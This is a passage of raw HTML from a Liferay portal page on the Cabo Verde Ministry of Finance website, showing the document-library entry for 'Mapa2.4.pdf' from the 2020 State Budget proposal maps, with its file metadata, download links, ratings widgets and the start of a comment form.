Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa2.4.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=u7j1zzx3" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769030566571"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483114"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa2.4.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gujv" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa2.4.pdf</h4> <span class="label label-info" id="khjo"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version=1.0&t=1571394663543&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version=1.0&amp;t=1571394663543&amp;download=true" id="jnon" title="Download (27KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?t=1571394663543" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa2.4.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 27KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483114",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jqmw" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_Iy3KD6GA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_Iy3KD6GA"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_LaynFHip"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_LaynFHip"     type="hidden" value="2019-10-08T14:49:46Z"   /> 2019-10-08T14:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_l983lErX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_l983lErX"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_uyZuc4tS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_uyZuc4tS"     type="hidden" value="2019-10-08T14:49:46Z"   /> 2019-10-08T14:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_sptRIm0f"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_sptRIm0f"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_P6U3kuM8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_P6U3kuM8"     type="hidden" value="2019-10-08T14:49:46Z"   /> 2019-10-08T14:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_GuvKmYPW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_GuvKmYPW"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_mAJAFgq7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_mAJAFgq7"     type="hidden" value="2019-10-08T14:49:46Z"   /> 2019-10-08T14:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_hPpE3bVK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_hPpE3bVK"     type="hidden" value="2019-10-08T14:49:46Z"   /> 2019-10-08T14:49:46Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa2.4.pdf"> Mapa2.4.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version=1.0&t=1571394663543&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483114",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version=1.0&t=1571394663543&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">4</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="orlx"> <div class="panel-heading" id="orlxHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="orlxContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#orlxContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="orlxHeader" class="collapse panel-collapse in" data-parent="#" id="orlxContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="dodv_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769030566808"   /> <input name="p_auth" type="hidden" value="u7j1zzx3" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="dodv_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_cmd"    